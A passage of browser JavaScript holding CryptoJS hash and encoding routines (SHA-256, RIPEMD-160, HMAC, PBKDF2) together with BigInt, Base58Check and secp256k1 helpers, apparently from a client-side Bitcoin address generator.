            var nBytes = 0;
            for (var i = 0; i < base64StrLength; i++) {
                if (i % 4) {
                    var bits1 = reverseMap[base64Str.charCodeAt(i - 1)] << ((i % 4) * 2);
                    var bits2 = reverseMap[base64Str.charCodeAt(i)] >>> (6 - (i % 4) * 2);
                    words[nBytes >>> 2] |= (bits1 | bits2) << (24 - (nBytes % 4) * 8);
                    nBytes++;
                }
            }
            return WordArray.create(words, nBytes);
        }
    }());


    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Initialization and round constants tables
        var H = [];
        var K = [];

        // Compute constants
        (function() {
            function isPrime(n) {
                var sqrtN = Math.sqrt(n);
                for (var factor = 2; factor <= sqrtN; factor++) {
                    if (!(n % factor)) {
                        return false;
                    }
                }

                return true;
            }

            function getFractionalBits(n) {
                return ((n - (n | 0)) * 0x100000000) | 0;
            }

            var n = 2;
            var nPrime = 0;
            while (nPrime < 64) {
                if (isPrime(n)) {
                    if (nPrime < 8) {
                        H[nPrime] = getFractionalBits(Math.pow(n, 1 / 2));
                    }
                    K[nPrime] = getFractionalBits(Math.pow(n, 1 / 3));

                    nPrime++;
                }

                n++;
            }
        }());

        // Reusable object
        var W = [];

        var SHA256 = C_algo.SHA256 = Hasher.extend({
            _doReset: function() {
                this._hash = new WordArray.init(H.slice(0));
            },

            _doProcessBlock: function(M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];
                var f = H[5];
                var g = H[6];
                var h = H[7];

                // Computation
                for (var i = 0; i < 64; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var gamma0x = W[i - 15];
                        var gamma0 = ((gamma0x << 25) | (gamma0x >>> 7)) ^ ((gamma0x << 14) | (gamma0x >>> 18)) ^ (gamma0x >>> 3);

                        var gamma1x = W[i - 2];
                        var gamma1 = ((gamma1x << 15) | (gamma1x >>> 17)) ^ ((gamma1x << 13) | (gamma1x >>> 19)) ^ (gamma1x >>> 10);

                        W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16];
                    }

                    var ch = (e & f) ^ (~e & g);
                    var maj = (a & b) ^ (a & c) ^ (b & c);

                    var sigma0 = ((a << 30) | (a >>> 2)) ^ ((a << 19) | (a >>> 13)) ^ ((a << 10) | (a >>> 22));
                    var sigma1 = ((e << 26) | (e >>> 6)) ^ ((e << 21) | (e >>> 11)) ^ ((e << 7) | (e >>> 25));

                    var t1 = h + sigma1 + ch + K[i] + W[i];
                    var t2 = sigma0 + maj;

                    h = g;
                    g = f;
                    f = e;
                    e = (d + t1) | 0;
                    d = c;
                    c = b;
                    b = a;
                    a = (t1 + t2) | 0;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
                H[5] = (H[5] + f) | 0;
                H[6] = (H[6] + g) | 0;
                H[7] = (H[7] + h) | 0;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        C.SHA256 = Hasher._createHelper(SHA256);

        C.HmacSHA256 = Hasher._createHmacHelper(SHA256);
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        var Utf16BE = C_enc.Utf16 = C_enc.Utf16BE = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = (words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff;
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= utf16Str.charCodeAt(i) << (16 - (i % 2) * 16);
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        C_enc.Utf16LE = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = swapEndian((words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff);
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= swapEndian(utf16Str.charCodeAt(i) << (16 - (i % 2) * 16));
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        function swapEndian(word) {
            return ((word << 8) & 0xff00ff00) | ((word >>> 8) & 0x00ff00ff);
        }
    }());

    (function() {
        // Check if typed arrays are supported
        if (typeof ArrayBuffer != 'function') {
            return;
        }

        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;

        var superInit = WordArray.init;

        var subInit = WordArray.init = function(typedArray) {
            // Convert buffers to uint8
            if (typedArray instanceof ArrayBuffer) {
                typedArray = new Uint8Array(typedArray);
            }

            // Convert other array views to uint8
            if (typedArray instanceof Int8Array || (typeof Uint8ClampedArray !== "undefined" && typedArray instanceof Uint8ClampedArray) || typedArray instanceof Int16Array || typedArray instanceof Uint16Array || typedArray instanceof Int32Array || typedArray instanceof Uint32Array || typedArray instanceof Float32Array || typedArray instanceof Float64Array) {
                typedArray = new Uint8Array(typedArray.buffer,typedArray.byteOffset,typedArray.byteLength);
            }

            // Handle Uint8Array
            if (typedArray instanceof Uint8Array) {
                // Shortcut
                var typedArrayByteLength = typedArray.byteLength;

                // Extract bytes
                var words = [];
                for (var i = 0; i < typedArrayByteLength; i++) {
                    words[i >>> 2] |= typedArray[i] << (24 - (i % 4) * 8);
                }

                // Initialize this word array
                superInit.call(this, words, typedArrayByteLength);
            } else {
                // Else call normal init
                superInit.apply(this, arguments);
            }
        }
        ;

        subInit.prototype = WordArray;
    }());

    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        var _zl = WordArray.create([0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 7, 4, 13, 1, 10, 6, 15, 3, 12, 0, 9, 5, 2, 14, 11, 8, 3, 10, 14, 4, 9, 15, 8, 1, 2, 7, 0, 6, 13, 11, 5, 12, 1, 9, 11, 10, 0, 8, 12, 4, 13, 3, 7, 15, 14, 5, 6, 2, 4, 0, 5, 9, 7, 12, 2, 10, 14, 1, 3, 8, 11, 6, 15, 13]);
        var _zr = WordArray.create([5, 14, 7, 0, 9, 2, 11, 4, 13, 6, 15, 8, 1, 10, 3, 12, 6, 11, 3, 7, 0, 13, 5, 10, 14, 15, 8, 12, 4, 9, 1, 2, 15, 5, 1, 3, 7, 14, 6, 9, 11, 8, 12, 2, 10, 0, 4, 13, 8, 6, 4, 1, 3, 11, 15, 0, 5, 12, 2, 13, 9, 7, 10, 14, 12, 15, 10, 4, 1, 5, 8, 7, 6, 2, 13, 14, 0, 3, 9, 11]);
        var _sl = WordArray.create([11, 14, 15, 12, 5, 8, 7, 9, 11, 13, 14, 15, 6, 7, 9, 8, 7, 6, 8, 13, 11, 9, 7, 15, 7, 12, 15, 9, 11, 7, 13, 12, 11, 13, 6, 7, 14, 9, 13, 15, 14, 8, 13, 6, 5, 12, 7, 5, 11, 12, 14, 15, 14, 15, 9, 8, 9, 14, 5, 6, 8, 6, 5, 12, 9, 15, 5, 11, 6, 8, 13, 12, 5, 12, 13, 14, 11, 8, 5, 6]);
        var _sr = WordArray.create([8, 9, 9, 11, 13, 15, 15, 5, 7, 7, 8, 11, 14, 14, 12, 6, 9, 13, 15, 7, 12, 8, 9, 11, 7, 7, 12, 7, 6, 15, 13, 11, 9, 7, 15, 11, 8, 6, 6, 14, 12, 13, 5, 14, 13, 13, 7, 5, 15, 5, 8, 11, 14, 14, 6, 14, 6, 9, 12, 9, 12, 5, 15, 8, 8, 5, 12, 9, 12, 5, 14, 6, 8, 13, 6, 5, 15, 13, 11, 11]);

        var _hl = WordArray.create([0x00000000, 0x5A827999, 0x6ED9EBA1, 0x8F1BBCDC, 0xA953FD4E]);
        var _hr = WordArray.create([0x50A28BE6, 0x5C4DD124, 0x6D703EF3, 0x7A6D76E9, 0x00000000]);

        var RIPEMD160 = C_algo.RIPEMD160 = Hasher.extend({
            _doReset: function() {
                this._hash = WordArray.create([0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476, 0xC3D2E1F0]);
            },

            _doProcessBlock: function(M, offset) {

                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    // Swap
                    M[offset_i] = ((((M_offset_i << 8) | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8)) & 0xff00ff00));
                }
                // Shortcut
                var H = this._hash.words;
                var hl = _hl.words;
                var hr = _hr.words;
                var zl = _zl.words;
                var zr = _zr.words;
                var sl = _sl.words;
                var sr = _sr.words;

                // Working variables
                var al, bl, cl, dl, el;
                var ar, br, cr, dr, er;

                ar = al = H[0];
                br = bl = H[1];
                cr = cl = H[2];
                dr = dl = H[3];
                er = el = H[4];
                // Computation
                var t;
                for (var i = 0; i < 80; i += 1) {
                    t = (al + M[offset + zl[i]]) | 0;
                    if (i < 16) {
                        t += f1(bl, cl, dl) + hl[0];
                    } else if (i < 32) {
                        t += f2(bl, cl, dl) + hl[1];
                    } else if (i < 48) {
                        t += f3(bl, cl, dl) + hl[2];
                    } else if (i < 64) {
                        t += f4(bl, cl, dl) + hl[3];
                    } else {
                        // if (i<80) {
                        t += f5(bl, cl, dl) + hl[4];
                    }
                    t = t | 0;
                    t = rotl(t, sl[i]);
                    t = (t + el) | 0;
                    al = el;
                    el = dl;
                    dl = rotl(cl, 10);
                    cl = bl;
                    bl = t;

                    t = (ar + M[offset + zr[i]]) | 0;
                    if (i < 16) {
                        t += f5(br, cr, dr) + hr[0];
                    } else if (i < 32) {
                        t += f4(br, cr, dr) + hr[1];
                    } else if (i < 48) {
                        t += f3(br, cr, dr) + hr[2];
                    } else if (i < 64) {
                        t += f2(br, cr, dr) + hr[3];
                    } else {
                        // if (i<80) {
                        t += f1(br, cr, dr) + hr[4];
                    }
                    t = t | 0;
                    t = rotl(t, sr[i]);
                    t = (t + er) | 0;
                    ar = er;
                    er = dr;
                    dr = rotl(cr, 10);
                    cr = br;
                    br = t;
                }
                // Intermediate hash value
                t = (H[1] + cl + dr) | 0;
                H[1] = (H[2] + dl + er) | 0;
                H[2] = (H[3] + el + ar) | 0;
                H[3] = (H[4] + al + br) | 0;
                H[4] = (H[0] + bl + cr) | 0;
                H[0] = t;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotal << 8) | (nBitsTotal >>> 24)) & 0x00ff00ff) | (((nBitsTotal << 24) | (nBitsTotal >>> 8)) & 0xff00ff00));
                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 5; i++) {
                    // Shortcut
                    var H_i = H[i];

                    // Swap
                    H[i] = (((H_i << 8) | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8)) & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        function f1(x, y, z) {
            return ((x) ^ (y) ^ (z));

        }

        function f2(x, y, z) {
            return (((x) & (y)) | ((~x) & (z)));
        }

        function f3(x, y, z) {
            return (((x) | (~(y))) ^ (z));
        }

        function f4(x, y, z) {
            return (((x) & (z)) | ((y) & (~(z))));
        }

        function f5(x, y, z) {
            return ((x) ^ ((y) | (~(z))));

        }

        function rotl(x, n) {
            return (x << n) | (x >>> (32 - n));
        }

        C.RIPEMD160 = Hasher._createHelper(RIPEMD160);

        C.HmacRIPEMD160 = Hasher._createHmacHelper(RIPEMD160);
    }(Math));

    (function() {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var C_algo = C.algo;

        var HMAC = C_algo.HMAC = Base.extend({
            init: function(hasher, key) {
                hasher = this._hasher = new hasher.init();

                if (typeof key == 'string') {
                    key = Utf8.parse(key);
                }

                var hasherBlockSize = hasher.blockSize;
                var hasherBlockSizeBytes = hasherBlockSize * 4;

                if (key.sigBytes > hasherBlockSizeBytes) {
                    key = hasher.finalize(key);
                }

                key.clamp();

                var oKey = this._oKey = key.clone();
                var iKey = this._iKey = key.clone();

                var oKeyWords = oKey.words;
                var iKeyWords = iKey.words;

                for (var i = 0; i < hasherBlockSize; i++) {
                    oKeyWords[i] ^= 0x5c5c5c5c;
                    iKeyWords[i] ^= 0x36363636;
                }
                oKey.sigBytes = iKey.sigBytes = hasherBlockSizeBytes;

                this.reset();
            },

            reset: function() {
                var hasher = this._hasher;

                hasher.reset();
                hasher.update(this._iKey);
            },

            update: function(messageUpdate) {
                this._hasher.update(messageUpdate);
                return this;
            },

            finalize: function(messageUpdate) {
                var hasher = this._hasher;
                var innerHash = hasher.finalize(messageUpdate);
                hasher.reset();
                var hmac = hasher.finalize(this._oKey.clone().concat(innerHash));

                return hmac;
            }
        });
    }());

    (function() {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA1 = C_algo.SHA1;
        var HMAC = C_algo.HMAC;

        var PBKDF2 = C_algo.PBKDF2 = Base.extend({
            cfg: Base.extend({
                keySize: 128 / 32,
                hasher: SHA1,
                iterations: 1
            }),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            compute: function(password, salt) {
                var cfg = this.cfg;

                var hmac = HMAC.create(cfg.hasher, password);

                var derivedKey = WordArray.create();
                var blockIndex = WordArray.create([0x00000001]);

                var derivedKeyWords = derivedKey.words;
                var blockIndexWords = blockIndex.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;
                while (derivedKeyWords.length < keySize) {
                    var block = hmac.update(salt).finalize(blockIndex);
                    hmac.reset();
                    var blockWords = block.words;
                    var blockWordsLength = blockWords.length;

                    var intermediate = block;
                    for (var i = 1; i < iterations; i++) {
                        intermediate = hmac.finalize(intermediate);
                        hmac.reset();

                        var intermediateWords = intermediate.words;

                        for (var j = 0; j < blockWordsLength; j++) {
                            blockWords[j] ^= intermediateWords[j];
                        }
                    }

                    derivedKey.concat(block);
                    blockIndexWords[0]++;
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        C.PBKDF2 = function(password, salt, cfg) {
            return PBKDF2.create(cfg).compute(password, salt);
        }
        ;
    }());

    (function() {        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA256 = C_algo.SHA256;

        var SHA224 = C_algo.SHA224 = SHA256.extend({
            _doReset: function() {
                this._hash = new WordArray.init([0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939, 0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4]);
            },

            _doFinalize: function() {
                var hash = SHA256._doFinalize.call(this);

                hash.sigBytes -= 4;

                return hash;
            }
        });

        C.SHA224 = SHA256._createHelper(SHA224);

        C.HmacSHA224 = SHA256._createHmacHelper(SHA224);
    }());

    (function(undefined) {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var X32WordArray = C_lib.WordArray;

        var C_x64 = C.x64 = {};

        var X64Word = C_x64.Word = Base.extend({
            init: function(high, low) {
                this.high = high;
                this.low = low;
            }

        });

        var X64WordArray = C_x64.WordArray = Base.extend({

            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 8;
                }
            },

            toX32: function() {
                var x64Words = this.words;
                var x64WordsLength = x64Words.length;

                var x32Words = [];
                for (var i = 0; i < x64WordsLength; i++) {
                    var x64Word = x64Words[i];
                    x32Words.push(x64Word.high);
                    x32Words.push(x64Word.low);
                }

                return X32WordArray.create(x32Words, this.sigBytes);
            },

            clone: function() {
                var clone = Base.clone.call(this);

                var words = clone.words = this.words.slice(0);

                var wordsLength = words.length;
                for (var i = 0; i < wordsLength; i++) {
                    words[i] = words[i].clone();
                }

                return clone;
            }
        });
    }());

    (function(Math) {
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var C_algo = C.algo;

        var RHO_OFFSETS = [];
        var PI_INDEXES = [];
        var ROUND_CONSTANTS = [];

        (function() {
            var x = 1
              , y = 0;
            for (var t = 0; t < 24; t++) {
                RHO_OFFSETS[x + 5 * y] = ((t + 1) * (t + 2) / 2) % 64;

                var newX = y % 5;
                var newY = (2 * x + 3 * y) % 5;
                x = newX;
                y = newY;
            }
            for (var x = 0; x < 5; x++) {
                for (var y = 0; y < 5; y++) {
                    PI_INDEXES[x + 5 * y] = y + ((2 * x + 3 * y) % 5) * 5;
                }
            }

            var LFSR = 0x01;
            for (var i = 0; i < 24; i++) {
                var roundConstantMsw = 0;
                var roundConstantLsw = 0;

                for (var j = 0; j < 7; j++) {
                    if (LFSR & 0x01) {
                        var bitPosition = (1 << j) - 1;
                        if (bitPosition < 32) {
                            roundConstantLsw ^= 1 << bitPosition;
                        } else /* if (bitPosition >= 32) */
                        {
                            roundConstantMsw ^= 1 << (bitPosition - 32);
                        }
                    }

                    if (LFSR & 0x80) {
                        LFSR = (LFSR << 1) ^ 0x71;
                    } else {
                        LFSR <<= 1;
                    }
                }

                ROUND_CONSTANTS[i] = X64Word.create(roundConstantMsw, roundConstantLsw);
            }
        }());

        var T = [];
        (function() {
            for (var i = 0; i < 25; i++) {
                T[i] = X64Word.create();
            }
        }());


    }(Math));


    return CryptoJS;

}

window.CryptoJS = INIT_CryptoJS();

function INIT_WorkerUtils() {
    var entropy = null;

    var isTestnet = false;
    function IsTestnet() {
        return false;
    }
    function TypedArrayPush(targetArray, srcArray) {
        for (var i = 0; i < srcArray.length; ++i) {
            targetArray.push(srcArray[i]);
        }
    }
    function Get32SecureRandomBytes() {
        var bytes = self.crypto.getRandomValues(new Uint8Array(32));
        var ret = new Array(32);
        for (var i = 0; i < 32; ++i) {
            ret[i] = bytes[i];
        }
        return bytes;
    }
    var bn_0 = new BN(0);
    var bn_255 = new BN(255);
    function BigintToByteArray(bigint) {
        var ret = [];
        while (bigint.gt(bn_0)) {
            ret.push(bigint.and(bn_255).toNumber());
            bigint = bigint.shrn(8);
        }
        return ret;
    }
    function ByteArrayToBigint(bytes) {
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        return bigint;
    }
    function BigintToBitArray(bigint) {
        if (bigint.isNeg())
            return [false];
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    function ByteArrayXOR(b1, b2) {
        var ret = [];
        for (var i = 0; i < b1.length; ++i)
            ret.push(b1[i] ^ b2[i]);
        return ret;
    }
    function BigintToByteArrayLittleEndian32(bigint) {
        var array = BigintToByteArray(bigint);
        while (array.length < 32) {
            array.push(0);
        }
        return array.reverse();
    }
    var base58Characters = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";
    var base58CharsIndices = {
        "1": 0,
        "2": 1,
        "3": 2,
        "4": 3,
        "5": 4,
        "6": 5,
        "7": 6,
        "8": 7,
        "9": 8,
        "A": 9,
        "B": 10,
        "C": 11,
        "D": 12,
        "E": 13,
        "F": 14,
        "G": 15,
        "H": 16,
        "J": 17,
        "K": 18,
        "L": 19,
        "M": 20,
        "N": 21,
        "P": 22,
        "Q": 23,
        "R": 24,
        "S": 25,
        "T": 26,
        "U": 27,
        "V": 28,
        "W": 29,
        "X": 30,
        "Y": 31,
        "Z": 32,
        "a": 33,
        "b": 34,
        "c": 35,
        "d": 36,
        "e": 37,
        "f": 38,
        "g": 39,
        "h": 40,
        "i": 41,
        "j": 42,
        "k": 43,
        "m": 44,
        "n": 45,
        "o": 46,
        "p": 47,
        "q": 48,
        "r": 49,
        "s": 50,
        "t": 51,
        "u": 52,
        "v": 53,
        "w": 54,
        "x": 55,
        "y": 56,
        "z": 57,
    };
    var bn_58 = new BN(58);
    function Base58CheckEncode(bytes) {
        var leading_zeroes = 0;
        while (bytes[leading_zeroes] === 0) {
            ++leading_zeroes;
        }
        bytes = __spreadArray(__spreadArray([], bytes), CryptoHelper.SHA256(CryptoHelper.SHA256(bytes)).slice(0, 4));
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        bytes.reverse();
        var ret = [];
        while (bigint.gt(bn_0)) {
            var remainder = bigint.mod(bn_58);
            bigint = bigint.div(bn_58);
            ret.push(base58Characters[remainder.toNumber()]);
        }
        for (var i = 0; i < leading_zeroes; ++i) {
            ret.push(base58Characters[0]);
        }
        return ret.reverse().join("");
    }
    return {
        IsTestnet: IsTestnet,
        Get32SecureRandomBytes: Get32SecureRandomBytes,
        BigintToBitArray: BigintToBitArray,
        BigintToByteArray: BigintToByteArray,
        ByteArrayToBigint: ByteArrayToBigint,
        ByteArrayXOR: ByteArrayXOR,
        BigintToByteArrayLittleEndian32: BigintToByteArrayLittleEndian32,
        Base58CheckEncode: Base58CheckEncode,
    };
}

"use strict";
(function() {
    var BigInt = window.BigInt;
    self["INIT_BN"] = function() {
        var BN_ = 
        (function() {
            function BN_(value, base) {
                if (base === undefined || base === 10)
                    this.value = BigInt(value);
                else if (base === 16)
                    this.value = BigInt("0x" + value);
                else if (base === 2)
                    this.value = BigInt("0b" + value);
                else
                    throw new Error("Unsupported base");
            }
            BN_.ConvertNumber = function(num) {
                if (num instanceof BN_)
                    return num.value;
                else
                    return BigInt(num);
            }
            ;
            BN_.prototype.toString = function() {
                return this.value.toString();
            }
            ;
            BN_.prototype.add = function(num) {
                return new BN_(this.value + BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.sub = function(num) {
                return new BN_(this.value - BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mul = function(num) {
                return new BN_(this.value * BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.div = function(num) {
                return new BN_(this.value / BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mod = function(num) {
                return new BN_(this.value % BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shrn = function(num) {
                return new BN_(this.value >> BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shln = function(num) {
                return new BN_(this.value << BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.and = function(num) {
                return new BN_(this.value & BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.or = function(num) {
                return new BN_(this.value | BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.isZero = function() {
                return this.value === BN_.zero;
            }
            ;
            BN_.prototype.isNeg = function() {
                return this.value < BN_.zero;
            }
            ;
            BN_.prototype.isOdd = function() {
                return (this.value & BN_.one) === BN_.one;
            }
            ;
            BN_.prototype.gt = function(num) {
                return this.value > BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.gte = function(num) {
                return this.value >= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lt = function(num) {
                return this.value < BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lte = function(num) {
                return this.value <= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.toNumber = function() {
                return Number(this.value);
            }
            ;
            BN_.zero = BigInt(0);
            BN_.one = BigInt(1);
            return BN_;
        }());
        self["BN"] = BN_;
    }
    ;
    INIT_BN();
}
)();

"use strict";
var __spreadArray = (this && this.__spreadArray) || function(to, from) {
    for (var i = 0, il = from.length, j = to.length; i < il; i++,
    j++)
        to[j] = from[i];
    return to;
}
;
function INIT_CryptoHelper() {
    function BytesToWordArray(bytes) {
        return (new self.CryptoJS.lib.WordArray.init(bytes instanceof Uint8Array ? bytes : new Uint8Array(bytes),bytes.length));
    }
    function WordArrayCopy(target) {
        var wordArrays = [];
        for (var _i = 1; _i < arguments.length; _i++) {
            wordArrays[_i - 1] = arguments[_i];
        }
        var totalIndex = 0;
        for (var i = 0; i < wordArrays.length; ++i) {
            var currentWordArray = wordArrays[i];
            var words = currentWordArray.words;
            var count = currentWordArray.sigBytes;
            var index = 0;
            var offset = 0;
            for (var j = 0; j < count; ++j) {
                target[totalIndex++] = words[index] >> ((3 - offset) << 3) & 0xff;
                if (++offset === 4) {
                    offset = 0;
                    ++index;
                }
            }
        }
        return target;
    }
    function WordArrayToNumberArray() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Array(totalCount)], wordArrays));
    }
    function WordArrayToUint8Array() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Uint8Array(totalCount)], wordArrays));
    }
    function SHA256(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToNumberArray(result);
    }
    function SHA256Bytes(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToUint8Array(result);
    }
    function SHA256Hex(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return result.toString(self.CryptoJS.enc.Hex);
    }
    function RIPEMD160(bytes) {
        var result = self.CryptoJS.RIPEMD160(BytesToWordArray(bytes));
        return WordArrayToNumberArray(result);
    }
    return {
        SHA256: SHA256,
        SHA256Hex: SHA256Hex,
        RIPEMD160: RIPEMD160
    };
}

"use strict";
function INIT_EllipticCurve() {
    var bn_0 = new BN(0);
    function BigintToBitArray(bigint) {
        if (bigint.isNeg()) {
            return [false];
        }
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    var ecc_p = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F",16);
    var ecc_a = new BN(0);
    var ecc_Gx = new BN("079BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798",16);
    var ecc_Gy = new BN("0483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8",16);
    var ecc_n = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141",16);
    var bn_1 = new BN(1);
    var bn_2 = new BN(2);
    var bn_3 = new BN(3);
    function Modinv(a, n) {
        var lm = new BN(1);
        var hm = new BN(0);
        var low = a.mod(n);
        var high = n;
        var ratio;
        var nm;
        var nnew;
        while (low.isNeg()) {
            low = low.add(n);
        }
        while (low.gt(bn_1)) {
            ratio = high.div(low);
            nm = hm.sub(lm.mul(ratio));
            nnew = high.sub(low.mul(ratio));
            hm = lm;
            high = low;
            lm = nm;
            low = nnew;
        }
        return lm.mod(n);
    }
    function EcAdd(ax, ay, bx, by) {
        var lambda = ((by.sub(ay)).mul(Modinv(bx.sub(ax), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(ax).sub(bx)).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EcDouble(ax, ay) {
